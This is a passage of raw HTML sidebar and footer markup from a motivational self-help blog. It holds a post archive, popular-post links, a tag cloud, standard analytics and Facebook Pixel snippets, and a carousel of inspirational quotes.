<a class='post-count-link' href='https://www.lifectionery.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.lifectionery.com/2016/01/salt-expectations-use-it-wisely.html'>Salt (Expectations) - Use it wisely according to t...</a></li>
<li><a href='https://www.lifectionery.com/2016/01/letting-go-of-judgment-expectations-and.html'>Letting Go of Judgment, Expectations and Green Tom...</a></li>
<li><a href='https://www.lifectionery.com/2016/01/being-human.html'>BEING HUMAN</a></li>
<li><a href='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html'>The Life Governing Tool of YOU &#8211; Feelings (Unleash...</a></li>
<li><a href='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html'>The Driving Force of YOU</a></li>
<li><a href='https://www.lifectionery.com/2016/01/hello-lifectioners.html'>Hello Lifectioners!</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/05/charlie-chaplins-greatest-speech.html'>
<img alt='Charlie Chaplin&#39;s Greatest Speech' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sk1lPFAvZbsocTKqM1DokF2HDL9LboNl8aEutRH3LIJR201LWKuGrdcUUARg1vFCvCxz9L0yN90VK7255nDUokdPVoxJTrSOIU0GocvQWztKPc9JNWNGwNPEQPq7cEnkRc3L7BW_QuM/s72-c/charlie-chaplin-quote-20-picture-quote-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/05/charlie-chaplins-greatest-speech.html'>Charlie Chaplin's Greatest Speech</a></div>
<div class='item-snippet'>         Hello Lifectionerss,,   The speech itself is from a comedy directed, produced, written by and starring Charlie Chaplin.   First rel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/04/compound-interest.html'>
<img alt='The art for a successful life- THE COMPOUND INTEREST' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2iBXTwtk_HALnx7jvyQ3icyfOXPZLHI6MpoWrf80FX6WEuFPFHDg-hqlVYmq6011z4ySkYFMp4baNP-Pr5Kx7ikSlnEFncGL97AJv_2uFPjNkTI5XYvQy7AhoTx7-MltJm6Vs2TEDFUI/s72-c/compound-interest-eighth-wonder-of-the-world.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/04/compound-interest.html'>The art for a successful life- THE COMPOUND INTEREST</a></div>
<div class='item-snippet'>  Hello Lifectioners,     -     COMPOUND INTEREST IS THE EIGHTH WONDER OF THE WORLD.&quot;&#160; -Albert Einstein           Today we would be dis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/12/guilty-awesome.html'>
<img alt='Guilty? Awesome.' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgHxkMHkuKyS0nWbebcL3Cf5f08Op2EZpk0vsa8SIzSooZKR_ZDip3GIGn1lEuHzkgWlAdMse0GOprNw_FR4XoxbKveENLbxwyYQ1iW3UTXm56Vhop16y5_X-97-_sucsN-yOZpPuQRu8/s72-w640-c-h360/Prince-+Princess.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/12/guilty-awesome.html'>Guilty? Awesome.</a></div>
<div class='item-snippet'>  For many of us, guilt is like a certain kind of old friend &#8212; someone whom we willingly let in the door, and then can&#8217;t kick out.   Guilt s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2016/03/expecto-patronum.html'>
<img alt='Expecto Patronum!' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQjyIecvyg0ztQHIdSsyRg78hGNdYUajVBes_94gdrvs_A1dBcdSpiROr7mRPU0nDP10wULU8tJDaqhBPc5Qu74Td3T2j9GU7knah3itP-9zdszAa46sxGW0JzoTt1EkyXbh_fbvjHK4H/s72-c/Expecto-Patronum-3-harry-potter-spells-25732136-1022-766.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2016/03/expecto-patronum.html'>Expecto Patronum!</a></div>
<div class='item-snippet'>  Hello Lifectioners....           A Few days ago, I was watching Harry Potter &amp; Deathly Hallows Part-1, when I came across the idea of ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2022/02/financial-management-tool.html'>
<img alt=' Wealth Management Tool - All-in-One tool for Personal Finances' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEjD_DmEPczDO7jERZuvMLLtfHk3q6plCfbG95u6BSyve3R9D3iyxv6Xg03Ngvmuk8QopINsvWBId-aY1N_rleuEY2deN6FFuGCA2ec3PuO-7n7D5QvIS-xFIKLGRDOjUf_X6CXKn5gwPsfb4z3dGxcfCwQxCQW46lyK-5W12zAb73ZZlzla0jVJvdz6wg=s72-w640-c-h350' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2022/02/financial-management-tool.html'> Wealth Management Tool - All-in-One tool for Personal Finances</a></div>
<div class='item-snippet'>&#160;Are you struggling with Personal Financial management issues? Do you know what is your net worth? Are you aware of where is your money-flow...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/5%20basic%20tips'>5 basic tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/acceptance'>acceptance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/actions'>actions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/anger'>anger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/anxiety'>anxiety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Be%20the%20change'>Be the change</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/be.like.child'>be.like.child</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/beginning'>beginning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/being%20grateful'>being grateful</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/belief'>belief</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Believe'>Believe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/biohack'>biohack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/blessings'>blessings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Brave'>Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/breathe'>breathe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Buddha-lessons'>Buddha-lessons</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/caged'>caged</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/calm'>calm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/caries'>caries</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/change'>change</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/charm'>charm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Conscious'>Conscious</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/consequences%20of%20love'>consequences of love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/contentment'>contentment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/control'>control</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Coronavirus'>Coronavirus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/courage'>courage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Darkness'>Darkness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/decision-making'>decision-making</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/destiny'>destiny</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/discipline'>discipline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/doubt'>doubt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/dream'>dream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/dreamer'>dreamer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/ego'>ego</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/elements'>elements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/emotional%20maturity'>emotional maturity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/emotions'>emotions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/energy'>energy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/entrepreneurship'>entrepreneurship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Epigrams'>Epigrams</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/expectations'>expectations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Expecto%20Patronum'>Expecto Patronum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/fail'>fail</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/faith'>faith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/feelings'>feelings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/financial%20management'>financial management</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/focused'>focused</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/force'>force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/forgiveness'>forgiveness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/fulfillment'>fulfillment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/goals'>goals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/God'>God</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Goddess'>Goddess</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/good%20deeds'>good deeds</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/grateful'>grateful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/gratitude'>gratitude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/guilt'>guilt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/happiness'>happiness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/happy'>happy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/hard%20work'>hard work</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/hope'>hope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/humanity'>humanity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/humanness'>humanness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Imagination'>Imagination</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/inferiority%20complex'>inferiority complex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/innocent%20eyes'>innocent eyes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Inspiration'>Inspiration</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/integrity'>integrity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/intuition'>intuition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/judgement'>judgement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/kind'>kind</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/laugh'>laugh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/let%20it%20go'>let it go</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/letting-go'>letting-go</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life'>life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Life%20Event'>Life Event</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life%20hacks'>life hacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life%20story'>life story</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Lifectionery'>Lifectionery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/LOA'>LOA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/lord'>lord</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/magic'>magic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Manifestation'>Manifestation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/meditation'>meditation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mental%20health'>mental health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mindfulness'>mindfulness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mindset'>mindset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/miracles'>miracles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/moment'>moment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mother'>mother</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/motivational'>motivational</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/negative'>negative</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/negativity'>negativity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/new%20years'>new years</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/outcome'>outcome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/passion'>passion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Paulo%20Coelho'>Paulo Coelho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/pause'>pause</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/peace'>peace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/positive%20vibes'>positive vibes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/positivity'>positivity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Pray'>Pray</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/procrastination'>procrastination</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/proud'>proud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology'>psychology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology%20facts'>psychology facts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology%20today'>psychology today</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Purpose'>Purpose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Reactions'>Reactions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/rejection'>rejection</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/resolution'>resolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/satisfaction'>satisfaction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/search'>search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self%20control'>Self control</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self%20esteem'>Self esteem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self%20motivation'>self motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self-analyse'>Self-analyse</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-belief'>self-belief</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-confidence'>self-confidence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-destruction'>self-destruction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-love'>self-love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-talk'>self-talk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/shift'>shift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Situations'>Situations</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Smile'>Smile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/social%20media'>social media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/SOS'>SOS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/spark'>spark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/spell'>spell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Spiritual'>Spiritual</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/StoryTime'>StoryTime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/stress'>stress</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Strong'>Strong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/success'>success</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Sugar%20Rush'>Sugar Rush</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/surrender'>surrender</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Sustain'>Sustain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/TagsUntagged'>TagsUntagged</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/temper%20management'>temper management</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/thankful'>thankful</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/The%20Power%20of%20a%20Toothbrush'>The Power of a Toothbrush</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/the%20secret'>the secret</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Think'>Think</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/thinking'>thinking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Thrill'>Thrill</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/tips%20%26%20tricks'>tips &amp; tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/tranquil'>tranquil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/trust'>trust</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Understanding'>Understanding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/words'>words</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/worry'>worry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/year%20end'>year end</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/YOU'>YOU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Yourself'>Yourself</a>
</span>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '115787109067799');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=115787109067799&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInRight' id='section-5' style='visibility: visible;'>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWBvsW9zhxBNWRvH4FUw1PNYvCJ6odKOYfYKfr2MxfsleXNnmllDTjtHVTtkcU-4dJTz7EA9b8obPu9HUSX9GY60YEjR8Vl_DaAMdcA2zhuz4gudVyl0-nhLmIGZGNqN40vz-cl70B98MM/s320-rw/4NGB7421.jpg'/>
<q class='testimonial-quote'>"Sometimes, I wonder- Being advanced in technology is more important, than being advanced in Humanity and Compassion?;</q>
<span class='testimonial-author'>Dr. Aman Khurana, Founder of Lifectionery</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL7NNxhqhe52t_k_hexxdO0KdVDD8X5pqa2YwQreAzZNKdhXq7GdVeazVyflD6Vf6L47S3auhcGFIT-f2s0Sc3dAbsEfamKsiWIN082Z2SPm8GI8yqftWQ1ZdAeo_P4J7CNffBzZ3aKTK/s320-rw/lao-tzu-laozi-8.jpg'/>
<q class='testimonial-quote'>"&#8220;When people see some things as beautiful, other things become ugly.When people see some things as good, other things become bad.&#8221;;</q>
<span class='testimonial-author'>Lao Tzu</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXgDlbrAvCB8wPfdp4xYPFxp9wOqScGO48PFXkqwvRGU0UPjqGx8eDj3CE22w5zfvoQev1GwE42yStNQqSJMj4fSBOtShsEEkGuxWOwiiWVHmJWZnHwjvI6xoJbh6ZBYX1OpIQTruAWgEQ/s320-rw/martin-luther-king-commemorate-life-of-dr-martin-luther-king-jr--collections-4-3.jpg'/>
<q class='testimonial-quote'>"Darkness cannot drive out darkness; only light can do that. hate cannot drive out hate; only love can do that.;</q>
<span class='testimonial-author'>  Martin Luther King Jr., A Testament of Hope: The Essential Writings and Speeches </span>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-about-box' id='section-6'>
<div class='about-wrap row'>
<div class='about-title'>
<h4><a href='https://www.lifectionery.com/p/meet-core-team-allow-us-to-introduce-to.html'><b><i>Meet the Team</i></b></a></h4>
<span>Our prococess is creating world a better place to live in.</span>
</div>
